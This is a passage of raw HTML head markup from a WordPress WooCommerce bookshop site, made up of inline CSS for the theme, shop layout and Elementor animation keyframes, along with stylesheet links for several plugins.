var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><link rel='stylesheet' id='wapf-frontend-css-css' href='https://libreriakyrios.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css' media='all' /><link rel='stylesheet' id='pafe-extension-style-free-css' href='https://libreriakyrios.com/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css' media='all' /><link rel='stylesheet' id='quiz-maker-css' href='https://libreriakyrios.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css' media='all' /><link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css' media='all' /><link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css' media='all' /><link rel='stylesheet' id='woocommerce-layout-css' href='https://libreriakyrios.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css' media='all' /><style id='woocommerce-layout-inline-css'>.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */</style><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://libreriakyrios.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css' media='only screen and (max-width: 921px)' /><link rel='stylesheet' id='woocommerce-general-css' href='https://libreriakyrios.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css' media='all' /><style id='woocommerce-general-inline-css'>.woocommerce a.added_to_cart { display: none; }
					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-2);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-2);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-2);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-2);color:var(--ast-global-color-5);}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-2);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-2);}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce.tablet-rel-up-columns-2 ul.products{grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce[class*="tablet-rel-up-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.summary .price{display:inline-block;}.ast-shipping-text{display:inline;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}.woocommerce div.product form.cart .button.single_add_to_cart_button{width:50%;}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23454F5E' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-center, .woocommerce-page ul.products li.product.desktop-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.desktop-align-center .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><link rel='stylesheet' id='wa_order_style-css' href='https://libreriakyrios.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css' media='all' /><link rel='stylesheet' id='hfe-style-css' href='https://libreriakyrios.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all' /><style id='elementor-frontend-inline-css'>@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap 